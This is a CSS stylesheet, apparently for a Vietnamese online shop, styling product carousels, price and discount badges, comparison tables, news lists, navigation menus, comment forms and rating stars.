					.control-prev .arrow-left{position:absolute;left:13px;top:13px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #666;}.control-prev:hover, .control-next:hover{cursor:pointer;border-color:#aaa;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-moz-opacity:.9;-khtml-opacity:.9;opacity:.9;}
					.control-next .arrow-right{position:absolute;right:18px;top:13px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #666;}.owl-theme .owl-controls .owl-page{display:none;zoom:1;margin:2px;}.owl-theme .owl-controls .owl-page span{display:block;width:9px;height:9px;margin:5px 3px;filter:Alpha(Opacity=100);opacity:1;border-radius:20px;-moz-border-radius:20px;border:none;background:#b6b6b6;}
					.owl-carousel .owl-wrapper, .owl-carousel .owl-item .item{text-align:center;display:inline-block;}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
					.owl-carousel .owl-item{float:left;overflow:hidden;}.owl-carousel .owl-wrapper, .owl-carousel .owl-item .item{text-align:center;display:inline-block;}
					.owl-item .item{list-style:none;}img.lazy{background-size:50px;}
					.detail-cp-more{display:block;width:100%;padding:10px 0;background:#f5f5f5;color:#277ad9;text-align:center;border:1px dotted #b2b2b2;margin-top:-1px;}.cp-title{border:1px dotted #b2b2b2;padding:10px 15px;color:#555;font-size:14px;margin-top:-1px;display:block;}
					.leftimgspec img{display:block;margin:auto;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;}
					.lazyproduct, .lazy{}
					.cp-item-name a{font-size:14px;font-weight:bold;}
					.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
					.icon-prevslide{background-position:-91px -91px;width:20px !important;height:38px !important;position:absolute;left:10px;top:42%;z-index:999;cursor:pointer;}
					.rightspect_cont{vertical-align:bottom;margin-top:65px;}
					.rightspect{float:right;width:280px;position:relative;}
					#sync2{display:block;width:100%;margin-top:-10px;border:1px solid #ddd;border-top:0;}.owl-carousel{display:block;width:100%;-ms-touch-action:pan-y;}.homebanner{float:left;width:66.6678%;height:356px;overflow:hidden;position:relative;background:#f0f0f0;}
					.product-info .priceInfo{}
					.conPrice{width:100%;}.pri1{float:left;width:50%;} .pr2{float:right;width:50%;}
					.homenews li a{display:block;overflow:hidden;}
					.homenews li h3:hover{color:#fd6e1d;}
					.homenews li h3{display:block;line-height:1.2em;font-size: 14px;color:#333;margin-bottom:5px;}.homenews li span{float:left;font-size:12px;color:#999;margin-right:10px;}.homenews li#lv1{display:block;padding:8px;border-bottom:1px solid #ededed;background:#fff;height:76px;float:left;width:100%;}.homenews li img{float:right;width:100px;height:66px;margin-left:10px;}.homenews li span{float:left;font-size:12px;color:#999;margin-right:10px;}.homenews li label{display:block;font-size:12px;color:#288ad6;}.homenews li .cyan{display:inline-block;font-size:12px;color:#999;}.icontgdd-comcyan{background-position:-35px -85px;width:12px;height:12px;}
					.homenews ul#sidebar1{display:block;background:url(images/glb.menu.bg.png);border-radius:1px;float:left;width:100%;}.homenews h2{float:left;padding:12px 5px 10px;line-height:1.3em;font-size:12px;color:#FFFFFF;text-transform:uppercase;text-align:center;font-weight:bold;font-weight:bold;width:100%;}.homenews figure b{float:left;width:0;height:0;border-left:0 solid transparent;border-right:20px solid transparent;border-bottom:36px solid #bababa;}.homenews figure a{float:right;padding:2px 15px;background:#F2F2F2;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;font-size:11px;color:#288ad8;text-transform:uppercase;margin-top:6px;margin-right:7px;}
					.list_news{float:left;background:none !important;}
					.tblCompare tr:hover td{background:#F2EBEB;cursor:pointer;}.info-compare li{padding:5px;}.listcompare td.promotion-compare{text-align:justify;color:#fd6e1d;}.add-more-compare{background:url(images/bg-add-compare.png) center 70px no-repeat;padding:235px 0 0 0;}.listcompare td.attr-name{background:#f3f3f3;}
					.productcompare .close{background:url("images/remove-compare.png");width:37px;height:37px;opacity:1;display:block;cursor:pointer;text-indent:-500em;position:absolute;top:0;right:0;z-index:9;}
					.btch span{position:absolute;right:-4px;top:-10px;opacity:1 !important;}
					.list_news li{padding:6px;float:left;width:100%;background-color:#fff;height: 72px;padding-top: 5px;padding-bottom: 5px !important;border-bottom:1px solid #ddd;}
					.xemthem a{color:#388E4E;font-weight:bold;text-align: center;width: 100%;float: left;}
					.xemthem{background:#DCE0E4;color:#1F1D1D;line-height:27px;padding-right:6px;font-size:13px;}
					.homenews figure{display:block;overflow:hidden;}
					.bannerhome img{float:left;height:283px;width: 820px;}
					.homenews li:last-child{border:0 !important;}
					.homenews li.li1{float:left;cursor:pointer;width:33%;border-right:1px solid #898989;}
					.show1{color:white !important;background:url(images/menu.bg.active.04.png) center center;}
					.hide1{color:#ddd !important;}
					.homemain{min-height:600px;}
					.texthome table{float:left;width:100%;}
					.rowfoot2{width:100%;overflow:hidden;background:#f0f0f0;border-top:1px solid #ddd;}
					.rowfoot2 p{float:left;width:465px;margin-left:10px;font-size:13px;line-height:22px;color:#999;}
					.keyword span{display:inline-block;font-size:13px;color:#a9a9a9;padding:10px 5px 10px 10px;}
					.keyword{display:block;overflow:hidden;text-align:center;}
					.keyword a{color:#7D7676;margin-left:3px;}
					.colfoot li a{color:#FFFFFF;font-size: 12px;line-height: 23px;padding-top:5px;}.colfoot li{float:none;position:relative;font-size:13px;color:#444;padding-left:5px;}.colfoot{float:left;margin:0;position:relative;}
					.colfoot h4{color:#fff;}
					.product-gif{
						position:absolute;top:10px;
					}
					.product-gif .giam{
						position:absolute;
						top: 3px;
						left: 26px;
						color: #fff;
						font-size: 18px;
						font-weight: bold;
					}
					.product-gif img{
						width:108px !important;
					}
					.product-gif2{
						top:0px;position:absolute;
						}.giam2{
							top: 9px !important;
							left: 38px !important;
							font-size: 21px !important;
							font-weight: bold !important;
						}
						.colfoot li a.linkfb{float:left;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px;font-size:12px;color:#999;text-align:center;}.colfoot li a.linkyt{float:right;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px 5px 3px;font-size:12px;color:#999;text-align:center;}.colfoot li a.linkgp{float:left;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px;font-size:12px;color:#999;text-align:center;}.colfoot li a.dmx{float:right;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px;font-size:12px;color:#999;}
						.homeproduct li img{display:block;width:100%;height:auto;}.homeproduct li h3{display:block;line-height:1.3em;font-size:16px;color:#333;font-weight:600;margin:0 10px 0;max-width:280px;}.homeproduct li img{display:block;width:100%;height:auto;}.homeproduct li:nth-child(3n+3){background:#fff;}
						.homeproduct .more-infomain{display:block;overflow:hidden !important;width:98.5%;height:100%;background:#fff;cursor:pointer;/* position:relative; */}.homeproduct li{float:left;position:relative;width:33.33%;height:400px;margin:0 0 7px;overflow:hidden;cursor:pointer;}.homeproduct{display:block;width: 100%;}
						.moreinfokt1 p{color:#fff;}
						.home8:hover .moreinfokt1{opacity:0.9;}
						.moreinfokt1{right:0px;height:100%;width:37%;position:absolute;background-color:#030303;z-index:999;padding:10px;opacity:0;}
						.homeitem{}
						.footer{background:url(images/footer.png) #000;padding-top:15px;padding-bottom:15px;margin-top:10px;overflow:hidden;border-top:5px solid #fd6e1d;}
						.ktbh{margin-right:0px !important;border:none !important;padding:0px !important;width:100%;}
						.moreinfokt{/* display:none; */float:left;position:absolute;bottom:0px;height: 30px;opacity: 0;background:url(bg-menu1.png);left:0px;width: 98.5%;color:#FFF;padding:10px;/* opacity:0; */-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top: 5px;}
						.moreinfokt a{color:#fff;font-size: 12px !important;text-align: justify;}
						.container100{
							float:left;width:100%;
						}
						.moreinfo{
							float: left;
							width: 100%;
							overflow: hidden;
						}
						.expand{
							height:100% !important;
						}
						#moreabout{
							float:left;width:100%;
						}
						.descr-show-more {
							overflow: hidden;
							display: block;
							margin: -1px auto 0;
							padding: 7px 0;
							cursor: pointer;
							border-radius: 0 0 10px 10px;
							background: #f7f7f7;
							border: 1px solid #e1e1e1;
							text-align: center;
							margin-bottom: 10px;
							color: #087EFB;
							font-weight: bold;
							font-size: 18px;
							background-size: 62px;
						}
						.moreinfokt i{
							color: #30A900;
						}
						.texthome span{font-size:13px;float:left;width:100%;line-height:16px;color: #888;}
						.gif i{font-size:28px;color:#F80;margin-left:10px;}
						li.face a{color:#324551;}
						li.google{background-color:#fff;}
						li.youtube{background-color:#fff;}
						.hotlineul li p{color: #fff;font-weight:bold;line-height:25px;text-align:center;font-size:16px;}
						.productmain,.pboder{height:260px;}
						#bttop{border-radius:4px 4px 4px 4px;bottom:70px;color:#5E1717;cursor:pointer;display:block;font-size:16px;height:31px;padding:8px;position:fixed;right:10px;text-decoration:none;transition:all 0.7s ease-in-out 0s;z-index:1;font-weight:bold;font-size:41px;padding:15px;float:left;}
						.menutop{padding:0px;margin:0px;}
						.menutop li a{color:#FFFFFF;}
						.main-navtop2{background:#8D99A0;}
						.logo{position:relative;padding: 0px;}
						.textlogo1{font-size:8px;color:#FFC800;text-align:left;padding-left:15px;padding-bottom:5px;margin-top:4px;letter-spacing:5.4px;}
						.logo img{width: 429px !important;/* padding:5px; */padding-bottom:0px;margin-top: 10px;}.bgheading{background:#442634 !important;float:left;min-height:510px;width:100%;overflow:hidden;}.bgheading{clear:both;display:block;overflow:hidden;/* box-shadow:0 31px 301px 70px rgba(0,0,0,.5) inset; */-moz-box-shadow:0 40px 132px 70px rgba(0,0,0,.5) inset;}
						.bgheading{background:#442634 !important;float:left;min-height:510px;width:100%;overflow:hidden;}
						.bgheading .promotion-list{position:relative;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:6px 12px;box-shadow:0px 2px 3px #C3C7C4;float: left;width: 100%;}.bgheading .infopromotion{display:block;font-size:14px;color:#fff;font-weight:700;}
						.tt_module{margin-top:0px;float:left;width:100%;margin-bottom:0px;}
						.breadcrumb{margin-bottom:0px;margin-top:20px;/*background-color:#fff;*/min-height:43px;padding-top:10px;}
						.leftimg{padding:0px;}
						.panel .elm:hover{
							border:1px solid #fd6e1d;transition:0.4s;
						}
						.righttext{min-height:600px;padding-left:0px;}
						.leftimg img{margin-top:15px;max-height:650px;}
						.titleda{color:#fff;}
						.bgheading .righttext h1{font-size:23px;color:#FFF;font-weight:100;padding: 0px 0;line-height:1.3;display:block;padding-bottom:0px;font-weight:bold;padding-bottom: 10px;}
						#container{float:left;width:100%;}
						.infoda{float:left;width:100%;background-color:#fff;}
						#sidebar li a{padding:10px;float:left;padding-top:13px;padding-bottom:12px;font-size:16px;}
						#sidebar li .active{background:url(images/menu.bg.active.04.png) center center;color:#fff;}
						#sidebar ul{}
						#sidebar li{float:left;color:#000;border-left:1px solid #ddd;font-weight:bold;}
						#sidebar{float:left;width:100%;margin-top:10px;background-color:#fff;width:100%;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,.3);z-index:999;}
						.content-special table tr th{background-color:#F7F7F7;color:#cb0000;border-bottom:1px solid #ccc;font-size:14px;padding:5px;text-align:left;text-transform:uppercase;font-weight:400;font-size:20px;padding:8px;}.content-special table td.spec-title{color:#000;}.content-special table tr td{padding:4px;border-bottom:1px solid #F2EFEF;text-align:left;vertical-align:top;font-size:15px;width:25%;}
						#about tr td{padding:10px;text-align:center;}.ifKit{margin-top: 10px;}.bgheading .color-list li{float:left;font-size:13px;color:#fff;margin-right:6px;padding:5px;}.bgheading .color-list{display:block;padding:8px 0;overflow:hidden;}
						.item1{width:100%;float:left;}#imagess img{width: 404px;background-color:#fff;min-height:150px;}
						.status{color:#fff;}
						#contact{width:100%;}
						#about,#projects,#resume,#contact,#ss{float:left;width:100%;padding-top: 20px;border-top:1px solid #E8E6E6;}
						span.price{font-size:20px;font-family:Roboto,Helvetica,Arial,sans-serif;display:block;vertical-align:bottom;float:none!important;padding:10px;padding-left:25px;padding-bottom:0px;padding-top: 0px;}
						.bgheading .promotion-list:after, .bgheading .promotion-list:before{bottom:100%;left:45px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.sitem{position:relative;float:left;width:100%;height:43px;background:url(../css/images/menungang.jpg) !important;}.comment .img img{width:60px;}.postcommentform .text, .postreplyform .text{width:99%;height:40px;min-height:40px;}.form .text{border:1px solid #e2e2e2;font-size:14px;padding:5px;width:100%;}.formErrorContent{width:100%;background:#393939;position:relative;color:#fff;min-width:120px;font-size:11px;padding:8px 10px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;top:-59px;left:-44px;display:none;}#submit{float:right;margin-bottom:10px;margin-top:10px;}.facebox{float:left;width:100%;padding:10px 10px 0 0px;background:#F2F2F2;border:1px solid #EFEFEF;margin-bottom:20px;}
						.promotion-list li{background:url(images/beacon_sprite.png) no-repeat 0 5px;padding-left:19px;line-height:24px;font-size:13px;}
						.comfortable_buy{width:100%;}
						.comfortable_buy a,.comfortable_buy{color:#fff;font-weight:bold;}.comfortable_buy{margin-top:5px;color:#D4D4D4;float: left;}
						.comfortable_buy table{width:100%;}
						.comfortable_buy table td{width:50%;float:left;padding:5px;padding-left:0px;line-height:14px;}
						.comfortable_buy table td span{border-radius:15px;display:block;float:left;margin-right:10px;position:relative;height:33px;width:33px;margin-bottom:18px;float:left;font-size:26px;color:#ddd;}
						.comfortable_buy table td a{display:block;font-weight:bold;color:#FDFF0B;line-height:22px;}
						.comfortable_buy table td span i{background:url(images/beacon_sprite.png) no-repeat;display:block;left:50%;position:absolute;top:50%;}
						.comfortable_buy table td .icon_1{background-position:0px -1920px;height:15px;margin:-8px 0 0 -6.5px;width:13px;}
						.comfortable_buy table td .icon_2{background-position:0px -1980px;height:13px;margin:-6.5px 0 0 -9.5px;width:19px;}
						.comfortable_buy table td .icon_3{background-position:0px -1950px;height:16px;margin:-8px 0 0 -8.5px;width:17px;}
						.comfortable_buy table td .icon_4{background-position:0px -2010px;height:16px;margin:-8px 0 0 -7.5px;width:15px;}
						.comfortable_buy table strong i{font-size:25px;color:#FDEF78;}
						.comfortable_buy table strong{float:left;width:17%;padding-top:10px;}
						.comfortable_buy table a{float:left;width:80%;}
						.daily{color:#fff;font-weight:bold;line-height: 25px;float: left;width: 100%;font-size: 13px;}
						.daily li a{color:#FF0505;font-family:inherit;}
						.jssort02{right:0px;position:absolute;width: 220px !important;height:480px;/* left:367px !important; */top:13px;}
						.hc{top:0px !important;left:0px !important;}
						.hc .c,.hc img{border-radius:5px !important;border:3px #fd6e1d !important;cursor:pointer;}
						.jssort02 .p{position:absolute;top:0;left:0;width:99px;height:66px;}
						.jssort02 .t{position:absolute;top:0;left:0;width:100%;height:100%;border:none;}
						.jssort02 .w{position:absolute;top:0px;left:0px;width:100%;height:100%;}
						.jssort02 .c{position:absolute;top:0px;left:0px;width:95px;height:62px;border:#000 2px solid;box-sizing:content-box;_background:none;}
						.jssort02 .pav .c{top:2px;_top:0px;left:2px;_left:0px;width:95px;height:62px;border:#000 0px solid;_border:#fff 2px solid;background-position:50% 50%;}
						.jssort02 .p:hover .c{top:0px;left:0px;width:97px;height:64px;border:#fff 1px solid;background-position:50% 50%;}
						.jssort02 .p.pdn .c{background-position:50% 50%;width:95px;height:62px;border:#000 2px solid;}
						* html .jssort02 .c, * html .jssort02 .pdn .c, * html .jssort02 .pav .c{width/**/:99px;height/**/:66px;}
						#more-footer{background:url(images/map.bg.02.jpg) no-repeat center -6px #fff;float:left;padding-top:12px;padding:10px;padding-bottom:0px;}
						.titlekhachhang{background:url(images/menungang.jpg);float: left;width: 100%;}
						.title-blockhome{padding-left:5px;text-transform:uppercase;background:url(images/bg-navi.png) no-repeat -2px -11px;line-height:41px;padding-left:72px;color:#EBEDAC;width: 100%;}
						.ht li{padding:5px 0px 10px 35px;background:url(images/tel.png) 0px 3px no-repeat;float:left;width:100%;line-height:25px;position:relative;border-radius:-3px;}
						.menumian1{/* background:url(img/bg-menu1.png); */height:45px;box-shadow:0px 0px 10px #080000;z-index:99999;position:relative;margin-bottom:10px;}
						.menumain{float:left;width:100%;}
						.moreinfokt p{color:#fff;font-size:12px;}
						.productmain:hover .sspro1{opacity:1;color:#fff !important;}
						.productmain:hover .num_view{opacity:0;color:#fff !important;}
						.productmain:hover .moreinfokt{opacity:1;color:#fff !important;}
						.policy-cate{float:left;margin-top:15px;}
						.sspro1{position:absolute;bottom: 33px;right: 15px;opacity: 0;}
						#sspro{
							border: 1px solid #ddd !important;
							color: #fff;
							padding: 5px;
							background: none;
							border-radius: 4px;
							color: #948D8D;
							font-size: 12px;
						}
						.dailyda{
							height:173px;
							overflow:auto;
							overflow-x: hidden;
							scrollbar-3dlight-color:gold;
							scrollbar-arrow-color:blue;
							scrollbar-darkshadow-color:blue;
						}
						.dailyda::-webkit-scrollbar {
							width: 1em;
						}
						
						.dailyda::-webkit-scrollbar-track {
							-webkit-box-shadow: inset 0 0 6px #6b6a6a;
						}
						.custom_previous,.custom_next{
							display:none;
						}
						
						.dailyda::-webkit-scrollbar-thumb {
							background-color: #FB771A;
							outline: 1px solid slategrey;
						}
						.control360{
							z-index:9;
						}
						.noborder{border:none !important;margin:0px;padding:0px !important;}
						.rowfoot1 li p{}
						#sub-bh{font-size:12px;border:1px solid #CB0000;padding:5px;color:#fff;}.list-comment .comment-item .content .comment-details{font:normal 14px Arial,Helvetica,sans-serif;line-height:1.4;margin-bottom:6px;}
						.list-comment{display:inline-block;clear:both;width:100%;float:left;}.list-comment .header{border-bottom:1px solid #eee;margin:0;padding:0;margin-top:15px;background:#FFFEFE !important;}
						.list-comment .comment-item{display:inline-block;clear:both;width:100%;}.list-comment .comment-item .avatar{display:inline-block;float:left;width:60px;height:60px;border:1px solid #ccc;margin-left:0px;margin-top:10px;}.list-comment .comment-item .content{width:694px;float:left;clear:none;border-top:none;margin:5px;}.list-comment .comment-item p.intro{margin-bottom:2px;font-size:12px;}.list-comment .comment-item .content .comment-details{font:normal 14px Arial,Helvetica,sans-serif;line-height:1.4;margin-bottom:6px;font-size:13px;}.list-comment .header .left{display:inline-block;padding:10px 20px;background:#ff961f;border:1px solid #ef7933;margin-bottom:-1px;font:normal 15px Arial,Helvetica,sans-serif;white-space:nowrap;}.list-comment .header .right{display:inline-block;float:right;padding-top:24px;}.list-comment .comment-item p.tools a i, .list-comment .comment-item p.tools a span{margin-right:5px;font-size:13px;color:#1687C5;}.list-comment .comment-item p.tools a{margin-right:10px;text-transform:none;}
						.holine{float:left;}
						.policy-cate li{float:left;margin-right:16px;}#bttop{border-radius:4px 4px 4px 4px;bottom:70px;color:#EF0101;cursor:pointer;display:block;font-size:56px;height:31px;padding:8px;position:fixed;right:10px;text-decoration:none;transition:all 0.7s ease-in-out 0s;z-index:1;}
						.videos{background:#fff;margin:0px;padding-bottom:10px;border:1px solid #ddd;padding-top:7px;}
						#post-form{text-align:left;float:right;width:100%;}
						#txtCode{border-radius:4px;width:75% !important;height:35px;float:left;padding-left:28px;background:url(images/icobh.png) no-repeat 0px 5px #fff;border:1px solid #ddd;font-size:13px;color:#7D7B7B;margin-right:3px;}
						#list-videos li{float:left;width:100% !important;height:19px;}
						#list-videos2{background:none !important;}
						#list-videos2 li h4{font-size:12px;line-height:19px;padding:8px;}
						#list-videos2 li{float:left;width:100% !important;height: 84px;cursor:pointer;background:#383333;border-bottom: 1px solid #585858;font-size:12px;padding:10px;border-top: 1px solid #2D2C2C;}
						#list-videos2 li:hover{background: #757575;}
						.tskt{font-weight:bold;color:#0E82C1 !important;font-size:16px !important;}
						.grin{color:#0C91D6;}
						.grin:hover{text-decoration:underline;}
						.khachhang h3{font-size:14px;}
						.sliderhome{background:#fff;margin-bottom:10px;margin-top:10px;}
						.sliderwrapper{margin-top:0px !important;}
						.morecontent{margin-top:10px;float:left;width:100%;}
						.morecontent table td{padding:5px !important;}
						.morecontent table{float:left;width:100% !important;}
						.morecontent table tr td iframe{width:100% !important;}
						.viewmore{float:right;padding-right:10px}
						.daily{}.muntinews .no-padding{background:#fff;height:390px;overflow:hidden;margin-bottom:10px;border:1px solid #ddd;padding:5px !important;}
						.detai_news_item img{width:100%;height:220px;padding-bottom:10px;}.fshop-ft-httt li a{width: 62px;height:38px;display:block;border:1px solid #dcdcdc;border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;background-repeat:no-repeat;}.fshop-ht-visa{background-position:-69px 0;}.fshop-ht-baokim{background-position:-140px 0;}.fshop-ht-tienmat{background-position:-208px 0;}.fshop-ht-chuyenkhoan{background-position:-275px 0;}.fshop-ht-atmnoidia{background-position:-345px 0;}.titleleft a{font-size:14px;line-height:21px;text-align:justify;}
						#subemail{float:right;margin-right:5px;}
						#txtFMailAddress{border:1px solid #ddd;border-radius:4px;padding:4px;color:#313131;}
						.noborder h4{white-space:nowrap;color:#fff;}
						.thanhtoan1{float:left;margin-top:12px;width:100%;}
						.thanhtoan{padding-bottom:12px;}
						.fli{font-size:19px;text-transform:uppercase;padding-top:5px;}
						.imageba img{height:200px !important;}
						.online{color:#fff;}
						.infof{float:left;color:#fff;padding-top:70px;}
						.fshop-lprod-bnbot ul li a{color:#8E8E8E;}
						.fshop-lprod-bnbot ul li:last-child{border-right:1px solid #ddd;}
						.fshop-lprod-bnbot ul li:hover{box-shadow:inset 0px 0px 8px 0px #ababab;transition:0.8s;cursor:pointer;}
						.fshop-lprod-bnbot ul li:hover a{color:#24AD47;transition:0.8s;}
						.fshop-lprod-bnbot ul li{float:left;color:#24AD47;font-weight:bold;display:inline;width:25%;line-height:19px;padding-top:2px;border-left:1px solid #ddd;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:7px;background-color:#fff;}
						.fshop-lprod-bnbot ul li:last-child{padding-right:0px;}
						.fshop-lprod-bnbot li:before{width:40px;height:40px;margin-right:6px;float:left;content:"";background-image:url("images/icon-camket.png");background-repeat:no-repeat;position:relative;top:-2px;}
						.fshop-lprod-ckch:before{background-position:0 0;}
						.fshop-lprod-mpgh:before{background-position:-42px 0;}
						.fshop-lprod-gttn:before{background-position:-126px 0;}.fshop-lprod-hthd:before{background-position:-84px 0;}
						.fshop-lprod-bnbclode:before{background-position:-170px 0;cursor:pointer;}
						.bg-gallery{background:#ddd;padding-left:20px;padding-top:20px;padding-bottom:20px;}
						.jssort01{height:40px !important;}
						.sliderwrapper .contentdiv ul li{width:20% !important;}
						.moreproduct a:hover{background:#23A247;color:#fff;}
						.moreproduct a{padding:5px 10px;font-size:14px;color:#23A247;display:inline-block;margin-right:3px;border:1px solid #23A247;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-weight:bold;}.moreproduct{display:block;overflow:hidden;width:100%;max-width:1200px;margin:10px auto 0;text-align:center;}
						.priceInfo span{font-size:16px;font-weight:bold;}
						.lv1{position:relative;}
						.titlemenu a:hover{color:#fd6e1d !important;}
						.titlemenu{color:#fff;font-weight:bold;line-height:30px;float:left;}
						.titlemenu i{color:#fd6e1d;font-size:12px;}
						#lv1:hover .mainsubmenu{display:block;}
						.leftmenuitem{width:98%;float:left;margin-left:20px;}
						.leftmenuitem:hover{background:#333232;}
						.left1menu{width:30%;float:left;height:100%;text-align:center;padding-top:15px;}
						.leftmenu{width:34%;float:left;height:100%;padding-top:4px;}
						.rightmenu{width:35%;float:left;height:100%;padding:10px;}
					#ss{min-height:200px;float:left;/* width:100%; */}
					.detail-compare{margin-top:0px;}h3.detail-title{font-family:normal;font-size:32px;line-height:37px;font-weight:normal;margin-bottom:40px;}.cp-table{display:table;width:100%;margin-top:-1px;color:#555;}
					.cp-cell.cp-empty{border:none;}
					.cp-cell.cp-col-1{vertical-align:middle;}
					.cp-table>li{width:20%;}
					.cp-cell{display:table-cell;border:1px dotted #b2b2b2;border-bottom:0;vertical-align:top;position:relative;border-right:none;padding:5px 5px;font-size:12px;}.cp-item-image{display:table;width:100%;}.cp-item-image>a{display:table-cell;text-align:center;vertical-align:middle;height:170px;padding-bottom:10px;}.cp-table>li:last-child{border-right:1px dotted #b2b2b2;}
					.atc-result li:hover{background:#e8e8e8;}
					.atc-result li{padding:3px;text-align:left;cursor:pointer;line-height:18px;padding-bottom:11px;}
					.atc-result{width:100%;position:absolute;top: 197px;z-index:1;text-align:left;background-color:#fff;}.cp-empty-item{position:relative;}
					.store-info .r{margin-left:5px;float:left;max-width:490px;background:#f1f1f1;margin-bottom:5px;min-height:200px;width:514px;}.store-info .l{float:left;}.compare-search,.compare-searchhome1{border:1px solid #b4b4b4;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
					.lazy, .lazy-swiper{background:#fff url(/Content/assest/images/loading1.gif) center center no-repeat;min-width: 112px;min-height: 90px;float: left;margin-right: 4px;}.cp-item-price>.current-price{color:#db0000;font-size:16px;margin-right:5px;}.detail-cp-more{display:block;width:100%;padding:10px 0;background:#f5f5f5;color:#277ad9;text-align:center;border:1px dotted #b2b2b2;margin-top:-1px;}.clearfix:after{clear:both;}
					.clearfix:before, .clearfix:after{display:table;content:" ";}
					.rightmenu img{min-height:150px;max-height:258px;}
					.atc-result{display:none;}
					.mainsubmenu{position:absolute;width:100%;margin:0 auto;top: 48px;min-height:100px;background:url(subbg.png);display:none;left:0px;margin-left:10px;height:283px;border-bottom:5px solid #6F0202;box-shadow:0px 2px 3px #000;z-index: 99;}
					.submenu{background:#000;min-height:100px;}
					span.old-price{font-size:12px;font-weight:400;text-decoration:line-through;margin-top:0;font-weight:normal !important;font-size:13px !important;font-style:oblique;color: #8E8686;}.product.grid-view .product-actions>span{width:33.3333%}
				.product-info .priceInfo{display:inline-block;float:left;transition:opacity .3s;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;/* position: relative; */}
				.product-info .discountInfo{display:inline-block;float:right;transition:opacity .3s;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s}
				.discountInfo span{display:block}
				.badge-perdiscount{background:#c33}
				.discountInfo .badge-perdiscount{margin-top:3px;padding:5px 10px;font-size:24px;float:right;}
				.discountInfo .badge-perdiscount .percent{font-size:18px}
				[class*=badge-], [class^=badge-]{z-index:19;padding:1px 8px;color:#fff;text-align:center;text-transform:uppercase;font-weight:500;font-size:11px;border-radius:25px;}.atc-result ul{background:#fff;border:1px solid #ccc;}
				.ulsub li h2{margin:0px;padding:0px;}
				.ulsub li a{height:auto !important;color:#fff !important;text-transform:none !important;padding:0px !important;padding-top:1px !important;font-weight:normal !important;}
				.ulsub li a:hover{color:#fd6e1d !important;}
				.ulsub i{width:20px;text-align:center;}
				.ulsub{float:left;width:30%;}
				.left1menu22{width:50%;float:left;}
				.news_box_head h3{font-size:18px;}
				#gall{
					background:#fff;
				}
				.control-group{background:none !important;border-radius:10px !important;}
				#gala{float:left;width:100%;background:#fff;}
				#gala .leftgala{width:50%;background:#ddd;float:left;height:100%;min-height:311px;}
				#gala .rightgala{width:50%;background:#ccc;float:left;height:311px;}
				.social{float:left;width:100%;padding-bottom:10px;}.social1{width:400px;height:40px;}
				.detail-comment-box{float:left;}.detail-right-sidebar{float: left;padding-right: 0px;}h3.detail-title{font-size:32px;line-height:37px;font-weight:normal;margin-bottom:20px;font-family:thegioixedien;}.detail-rating-mark{margin-bottom:20px;color:#949495;}.detail-rating{padding-bottom:15px;}.dt-ra-box-arows{position:absolute;top:-29px;left:0;text-align:center;width:100%;height:0;}.dt-ra-head{font-weight:bold;text-align:center;margin:5px 0 15px;}.dt-ra-col30{display:table-cell;vertical-align:middle;width:30%;text-align:right;padding-right:10px;}.dt-ra-col70{display:table-cell;vertical-align:middle;width:70%;}.dt-ra-imguser{width:50px;height:50px;margin:0 auto;}.dt-ra-textarea{width:100%;height:55px;font-size:14px;padding:5px;border:1px solid #cacaca;border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;}.detail-qa-item{display:table;width:100%;border-bottom:1px solid #ddd;padding:15px 0;}.detail-qa-item>label{display:table-cell;width:10%;padding-right:2%;text-align:center;vertical-align:middle;font-family:"FShop Myriad",sans-serif;font-size:26px;color:#8e8e8e;}.detail-qa-content{display:table-cell;width:88%;}.detail-qa-content>a{display:block;margin-bottom:8px;color:#323232;line-height:18px;}.detail-qa-content>span{color:#2fa500;font-size:12px;margin-right:12px;}.detail-qa-content>span .icons{margin-right:3px;}
				.message-icon{width:15px;height:12px;background-position:-58px -21px;}
				.icons{display:inline-block;background:url("images/icons.png") 0 0 no-repeat;vertical-align:middle;text-align:center;}
				.yellow-star{background-position:-91px -21px;}
				.yellow-star, .half-star, .grey-star{width:17px;height:17px;}
